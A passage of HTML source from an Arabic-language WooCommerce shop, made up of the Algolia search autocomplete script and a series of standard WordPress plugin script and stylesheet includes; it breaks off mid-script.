				<svg width="150px" height="25px" viewBox="0 0 572 64"><path fill="#36395A" d="M16 48.3c-3.4 0-6.3-.6-8.7-1.7A12.4 12.4 0 0 1 1.9 42C.6 40 0 38 0 35.4h6.5a6.7 6.7 0 0 0 3.9 6c1.4.7 3.3 1.1 5.6 1.1 2.2 0 4-.3 5.4-1a7 7 0 0 0 3-2.4 6 6 0 0 0 1-3.4c0-1.5-.6-2.8-1.9-3.7-1.3-1-3.3-1.6-5.9-1.8l-4-.4c-3.7-.3-6.6-1.4-8.8-3.4a10 10 0 0 1-3.3-7.9c0-2.4.6-4.6 1.8-6.4a12 12 0 0 1 5-4.3c2.2-1 4.7-1.6 7.5-1.6s5.5.5 7.6 1.6a12 12 0 0 1 5 4.4c1.2 1.8 1.8 4 1.8 6.7h-6.5a6.4 6.4 0 0 0-3.5-5.9c-1-.6-2.6-1-4.4-1s-3.2.3-4.4 1c-1.1.6-2 1.4-2.6 2.4-.5 1-.8 2-.8 3.1a5 5 0 0 0 1.5 3.6c1 1 2.6 1.7 4.7 1.9l4 .3c2.8.2 5.2.8 7.2 1.8 2.1 1 3.7 2.2 4.9 3.8a9.7 9.7 0 0 1 1.7 5.8c0 2.5-.7 4.7-2 6.6a13 13 0 0 1-5.6 4.4c-2.4 1-5.2 1.6-8.4 1.6Zm35.6 0c-2.6 0-4.8-.4-6.7-1.3a13 13 0 0 1-4.7-3.5 17.1 17.1 0 0 1-3.6-10.4v-1c0-2 .3-3.8 1-5.6a13 13 0 0 1 7.3-8.3 15 15 0 0 1 6.3-1.4A13.2 13.2 0 0 1 64 24.3c1 2.2 1.6 4.6 1.6 7.2V34H39.4v-4.3h21.8l-1.8 2.2c0-2-.3-3.7-.9-5.1a7.3 7.3 0 0 0-2.7-3.4c-1.2-.7-2.7-1.1-4.6-1.1s-3.4.4-4.7 1.3a8 8 0 0 0-2.9 3.6c-.6 1.5-.9 3.3-.9 5.4 0 2 .3 3.7 1 5.3a7.9 7.9 0 0 0 2.8 3.7c1.3.8 3 1.3 5 1.3s3.8-.5 5.1-1.3c1.3-1 2.1-2 2.4-3.2h6a11.8 11.8 0 0 1-7 8.7 16 16 0 0 1-6.4 1.2ZM80 48c-2.2 0-4-.3-5.7-1a8.4 8.4 0 0 1-3.7-3.3 9.7 9.7 0 0 1-1.3-5.2c0-2 .5-3.8 1.5-5.2a9 9 0 0 1 4.3-3.1c1.8-.7 4-1 6.7-1H89v4.1h-7.5c-2 0-3.4.5-4.4 1.4-1 1-1.6 2.1-1.6 3.6s.5 2.7 1.6 3.6c1 1 2.5 1.4 4.4 1.4 1.1 0 2.2-.2 3.2-.7 1-.4 1.9-1 2.6-2 .6-1 1-2.4 1-4.2l1.7 2.1c-.2 2-.7 3.8-1.5 5.2a9 9 0 0 1-3.4 3.3 12 12 0 0 1-5.3 1Zm9.5-.7v-8.8h-1v-10c0-1.8-.5-3.2-1.4-4.1-1-1-2.4-1.4-4.2-1.4a142.9 142.9 0 0 0-10.2.4v-5.6a74.8 74.8 0 0 1 8.6-.4c3 0 5.5.4 7.5 1.2s3.4 2 4.4 3.6c1 1.7 1.4 4 1.4 6.7v18.4h-5Zm12.9 0V17.8h5v12.3h-.2c0-4.2 1-7.4 2.8-9.5a11 11 0 0 1 8.3-3.1h1v5.6h-2a9 9 0 0 0-6.3 2.2c-1.5 1.5-2.2 3.6-2.2 6.4v15.6h-6.4Zm34.4 1a15 15 0 0 1-6.6-1.3c-1.9-.9-3.4-2-4.7-3.5a15.5 15.5 0 0 1-2.7-5c-.6-1.7-1-3.6-1-5.4v-1c0-2 .4-3.8 1-5.6a15 15 0 0 1 2.8-4.9c1.3-1.5 2.8-2.6 4.6-3.5a16.4 16.4 0 0 1 13.3.2c2 1 3.5 2.3 4.8 4a12 12 0 0 1 2 6H144c-.2-1.6-1-3-2.2-4.1a7.5 7.5 0 0 0-5.2-1.7 8 8 0 0 0-4.7 1.3 8 8 0 0 0-2.8 3.6 13.8 13.8 0 0 0 0 10.3c.6 1.5 1.5 2.7 2.8 3.6s2.8 1.3 4.8 1.3c1.5 0 2.7-.2 3.8-.8a7 7 0 0 0 2.6-2c.7-1 1-2 1.2-3.2h6.2a11 11 0 0 1-2 6.2 15.1 15.1 0 0 1-11.8 5.5Zm19.7-1v-40h6.4V31h-1.3c0-3 .4-5.5 1.1-7.6a9.7 9.7 0 0 1 3.5-4.8A9.9 9.9 0 0 1 172 17h.3c3.5 0 6 1.1 7.9 3.5 1.7 2.3 2.6 5.7 2.6 10v16.8h-6.4V29.6c0-2.1-.6-3.8-1.8-5a6.4 6.4 0 0 0-4.8-1.8c-2 0-3.7.7-5 2a7.8 7.8 0 0 0-1.9 5.5v17h-6.4Zm63.8 1a12.2 12.2 0 0 1-10.9-6.2 19 19 0 0 1-1.8-7.3h1.4v12.5h-5.1v-40h6.4v19.8l-2 3.5c.2-3.1.8-5.7 1.9-7.7a11 11 0 0 1 4.4-4.5c1.8-1 3.9-1.5 6.1-1.5a13.4 13.4 0 0 1 12.8 9.1c.7 1.9 1 3.8 1 6v1c0 2.2-.3 4.1-1 6a13.6 13.6 0 0 1-13.2 9.4Zm-1.2-5.5a8.4 8.4 0 0 0 7.9-5c.7-1.5 1.1-3.3 1.1-5.3s-.4-3.8-1.1-5.3a8.7 8.7 0 0 0-3.2-3.6 9.6 9.6 0 0 0-9.2-.2 8.5 8.5 0 0 0-3.3 3.2c-.8 1.4-1.3 3-1.3 5v2.3a9 9 0 0 0 1.3 4.8 9 9 0 0 0 3.4 3c1.4.7 2.8 1 4.4 1Zm27.3 3.9-10-28.9h6.5l9.5 28.9h-6Zm-7.5 12.2v-5.7h4.9c1 0 2-.1 2.9-.4a4 4 0 0 0 2-1.4c.4-.7.9-1.6 1.2-2.7l8.6-30.9h6.2l-9.3 32.4a14 14 0 0 1-2.5 5 8.9 8.9 0 0 1-4 2.8c-1.5.6-3.4.9-5.6.9h-4.4Zm9-12.2v-5.2h6.4v5.2H248Z"></path><path fill="#003DFF" d="M534.4 9.1H528a.8.8 0 0 1-.7-.7V1.8c0-.4.2-.7.6-.8l6.5-1c.4 0 .8.2.9.6v7.8c0 .4-.4.7-.8.7zM428 35.2V.8c0-.5-.3-.8-.7-.8h-.2l-6.4 1c-.4 0-.7.4-.7.8v35c0 1.6 0 11.8 12.3 12.2.5 0 .8-.4.8-.8V43c0-.4-.3-.7-.6-.8-4.5-.5-4.5-6-4.5-7zm106.5-21.8H528c-.4 0-.7.4-.7.8v34c0 .4.3.8.7.8h6.5c.4 0 .8-.4.8-.8v-34c0-.5-.4-.8-.8-.8zm-17.7 21.8V.8c0-.5-.3-.8-.8-.8l-6.5 1c-.4 0-.7.4-.7.8v35c0 1.6 0 11.8 12.3 12.2.4 0 .8-.4.8-.8V43c0-.4-.3-.7-.7-.8-4.4-.5-4.4-6-4.4-7zm-22.2-20.6a16.5 16.5 0 0 1 8.6 9.3c.8 2.2 1.3 4.8 1.3 7.5a19.4 19.4 0 0 1-4.6 12.6 14.8 14.8 0 0 1-5.2 3.6c-2 .9-5.2 1.4-6.8 1.4a21 21 0 0 1-6.7-1.4 15.4 15.4 0 0 1-8.6-9.3 21.3 21.3 0 0 1 0-14.4 15.2 15.2 0 0 1 8.6-9.3c2-.8 4.3-1.2 6.7-1.2s4.6.4 6.7 1.2zm-6.7 27.6c2.7 0 4.7-1 6.2-3s2.2-4.3 2.2-7.8-.7-6.3-2.2-8.3-3.5-3-6.2-3-4.7 1-6.1 3c-1.5 2-2.2 4.8-2.2 8.3s.7 5.8 2.2 7.8 3.5 3 6.2 3zm-88.8-28.8c-6.2 0-11.7 3.3-14.8 8.2a18.6 18.6 0 0 0 4.8 25.2c1.8 1.2 4 1.8 6.2 1.7s.1 0 .1 0h.9c4.2-.7 8-4 9.1-8.1v7.4c0 .4.3.7.8.7h6.4a.7.7 0 0 0 .7-.7V14.2c0-.5-.3-.8-.7-.8h-13.5zm6.3 26.5a9.8 9.8 0 0 1-5.7 2h-.5a10 10 0 0 1-9.2-14c1.4-3.7 5-6.3 9-6.3h6.4v18.3zm152.3-26.5h13.5c.5 0 .8.3.8.7v33.7c0 .4-.3.7-.8.7h-6.4a.7.7 0 0 1-.8-.7v-7.4c-1.2 4-4.8 7.4-9 8h-.1a4.2 4.2 0 0 1-.5.1h-.9a10.3 10.3 0 0 1-7-2.6c-4-3.3-6.5-8.4-6.5-14.2 0-3.7 1-7.2 3-10 3-5 8.5-8.3 14.7-8.3zm.6 28.4c2.2-.1 4.2-.6 5.7-2V21.7h-6.3a9.8 9.8 0 0 0-9 6.4 10.2 10.2 0 0 0 9.1 13.9h.5zM452.8 13.4c-6.2 0-11.7 3.3-14.8 8.2a18.5 18.5 0 0 0 3.6 24.3 10.4 10.4 0 0 0 13 .6c2.2-1.5 3.8-3.7 4.5-6.1v7.8c0 2.8-.8 5-2.2 6.3-1.5 1.5-4 2.2-7.5 2.2l-6-.3c-.3 0-.7.2-.8.5l-1.6 5.5c-.1.4.1.8.5 1h.1c2.8.4 5.5.6 7 .6 6.3 0 11-1.4 14-4.1 2.7-2.5 4.2-6.3 4.5-11.4V14.2c0-.5-.4-.8-.8-.8h-13.5zm6.3 8.2v18.3a9.6 9.6 0 0 1-5.6 2h-1a10.3 10.3 0 0 1-8.8-14c1.4-3.7 5-6.3 9-6.3h6.4zM291 31.5A32 32 0 0 1 322.8 0h30.8c.6 0 1.2.5 1.2 1.2v61.5c0 1.1-1.3 1.7-2.2 1l-19.2-17a18 18 0 0 1-11 3.4 18.1 18.1 0 1 1 18.2-14.8c-.1.4-.5.7-.9.6-.1 0-.3 0-.4-.2l-3.8-3.4c-.4-.3-.6-.8-.7-1.4a12 12 0 1 0-2.4 8.3c.4-.4 1-.5 1.6-.2l14.7 13.1v-46H323a26 26 0 1 0 10 49.7c.8-.4 1.6-.2 2.3.3l3 2.7c.3.2.3.7 0 1l-.2.2a32 32 0 0 1-47.2-28.6z"></path></svg>
			</a>
		</div>
	</div>
</script>

<script type="text/html" id="tmpl-autocomplete-empty">
	<div class="autocomplete-empty">
		No results matched your query 		<span class="empty-query">"{{ data.query }}"</span>
	</div>
</script>

<script type="text/javascript">
	window.addEventListener('load', function () {

		/* Initialize Algolia client */
		var client = algoliasearch( algolia.application_id, algolia.search_api_key );

		/**
		 * Algolia hits source method.
		 *
		 * This method defines a custom source to use with autocomplete.js.
		 *
		 * @param object $index Algolia index object.
		 * @param object $params Options object to use in search.
		 */
		var algoliaHitsSource = function( index, params ) {
			return function( query, callback ) {
				index
					.search( query, params )
					.then( function( response ) {
						callback( response.hits, response );
					})
					.catch( function( error ) {
						callback( [] );
					});
			}
		}

		/* Setup autocomplete.js sources */
		var sources = [];
		algolia.autocomplete.sources.forEach( function( config, i ) {
			var suggestion_template = wp.template( config[ 'tmpl_suggestion' ] );
			sources.push( {
				source: algoliaHitsSource( client.initIndex( config[ 'index_name' ] ), {
					hitsPerPage: config[ 'max_suggestions' ],
					attributesToSnippet: [
						'content:10'
					],
					highlightPreTag: '__ais-highlight__',
					highlightPostTag: '__/ais-highlight__'
				} ),
				debounce: config['debounce'],
				templates: {
					header: function () {
						return wp.template( 'autocomplete-header' )( {
							label: _.escape( config[ 'label' ] )
						} );
					},
					suggestion: function ( hit ) {
						if ( hit.escaped === true ) {
							return suggestion_template( hit );
						}
						hit.escaped = true;

						for ( var key in hit._highlightResult ) {
							/* We do not deal with arrays. */
							if ( typeof hit._highlightResult[ key ].value !== 'string' ) {
								continue;
							}
							hit._highlightResult[ key ].value = _.escape( hit._highlightResult[ key ].value );
							hit._highlightResult[ key ].value = hit._highlightResult[ key ].value.replace( /__ais-highlight__/g, '<em>' ).replace( /__\/ais-highlight__/g, '</em>' );
						}

						for ( var key in hit._snippetResult ) {
							/* We do not deal with arrays. */
							if ( typeof hit._snippetResult[ key ].value !== 'string' ) {
								continue;
							}

							hit._snippetResult[ key ].value = _.escape( hit._snippetResult[ key ].value );
							hit._snippetResult[ key ].value = hit._snippetResult[ key ].value.replace( /__ais-highlight__/g, '<em>' ).replace( /__\/ais-highlight__/g, '</em>' );
						}

						return suggestion_template( hit );
					}
				}
			} );

		} );

		/* Setup dropdown menus */
		document.querySelectorAll( algolia.autocomplete.input_selector ).forEach( function( element ) {

			var config = {
				debug: algolia.debug,
				hint: false,
				openOnFocus: true,
				appendTo: 'body',
				templates: {
					empty: wp.template( 'autocomplete-empty' )
				}
			};

			if ( algolia.powered_by_enabled ) {
				config.templates.footer = wp.template( 'autocomplete-footer' );
			}

			/* Instantiate autocomplete.js */
			var autocomplete = algoliaAutocomplete( element, config, sources )
				.on( 'autocomplete:selected', function ( e, suggestion ) {
					/* Redirect the user when we detect a suggestion selection. */
					window.location.href = suggestion.permalink ?? suggestion.posts_url; // Users use the `posts_url` property instead of `permalink`.
				} );

			/* Force the dropdown to be re-drawn on scroll to handle fixed containers. */
			window.addEventListener( 'scroll', function() {
				if ( autocomplete.autocomplete.getWrapper().style.display === "block" ) {
					autocomplete.autocomplete.close();
					autocomplete.autocomplete.open();
				}
			} );
		} );

		var algoliaPoweredLink = document.querySelector( '.algolia-powered-by-link' );
		if ( algoliaPoweredLink ) {
			algoliaPoweredLink.addEventListener( 'click', function( e ) {
				e.preventDefault();
				window.location = "https://www.algolia.com/?utm_source=WordPress&utm_medium=extension&utm_content=" + window.location.hostname + "&utm_campaign=poweredby";
			} );
		}
	});
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://online.thatalsalasil.com.kw/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https://online.thatalsalasil.com.kw/wp-content/plugins/sitepress-multilingual-cms/res/img/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
//# sourceURL=wcml-mc-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.6" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b8632689f5d7f479f56ef6d4b77d09aa","fragment_name":"wc_fragments_b8632689f5d7f479f56ef6d4b77d09aa","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:47:46+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Notifications":["\u0627\u0644\u0625\u0634\u0639\u0627\u0631\u0627\u062a"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/online.thatalsalasil.com.kw\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","nonce":"f41f22657d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/js/wcipi-intlTelInput-jquery.min.js?ver=2.1.1" id="wcipi_setting_intlTelInput-js"></script>
<script type="text/javascript" id="wcipi_setting_intlTelInputMainJs-js-extra">
/* <![CDATA[ */
var wipiMainJsVars = {"utilsScript":"https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin//js/wcipi-utils.js","autoSetIp":"1","initialCountry":"kw","onlySelectedCountries":"","onlyCountries":"[]","preferredCountries":[],"wpiElements":"#billing_phone, #shipping_phone"};
//# sourceURL=wcipi_setting_intlTelInputMainJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/js/wcipi-main.js?ver=2.1.1" id="wcipi_setting_intlTelInputMainJs-js"></script>
<script type="text/javascript" id="wcipi_setting_intlTelInputValidation-js-extra">
/* <![CDATA[ */
var wipiValidationJsVars = {"wpiElements":"#billing_phone, #shipping_phone","successMessage":"\u2713 Valid","failMessage":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u062a\u0623\u0643\u062f \u0645\u0646 \u0643\u062a\u0627\u0628\u0629 \u0631\u0642\u0645 \u0627\u0644\u0647\u0627\u062a\u0641 \u0628\u0634\u0643\u0644 \u0635\u062d\u064a\u062d"};
//# sourceURL=wcipi_setting_intlTelInputValidation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/js/wcipi-phone-validate.js?ver=2.1.1" id="wcipi_setting_intlTelInputValidation-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/js/algoliasearch/dist/algoliasearch-lite.umd.js?ver=2.11.1" id="algolia-search-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/js/autocomplete.js/dist/autocomplete.min.js?ver=2.11.1" id="algolia-autocomplete-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/js/autocomplete-noconflict.js?ver=2.11.1" id="algolia-autocomplete-noconflict-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywpar_frontend-js-extra">
/* <![CDATA[ */
var yith_ywpar_general = {"ajax_url":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_or_checkout":"cart","redeem_uses_ajax":"","reward_message_type":"default-layout","birthday_date_format":"yy-mm-dd","discount_value_nonce":"a63986d511","default_container":".woocommerce-form-coupon","datepicker":{"weekdays":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"months":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"months_short":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"]}};
//# sourceURL=ywpar_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/frontend.min.js?ver=4.7.0" id="ywpar_frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpm_product_gtin_frontend-js-extra">
/* <![CDATA[ */
var wpm_product_gtin = {"hide_is_empty":"yes"};
//# sourceURL=wpm_product_gtin_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/product-gtin-ean-upc-isbn-for-woocommerce/assets/js/product-gtin-wc-frontend.min.js?ver=1.1.1" id="wpm_product_gtin_frontend-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.5.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
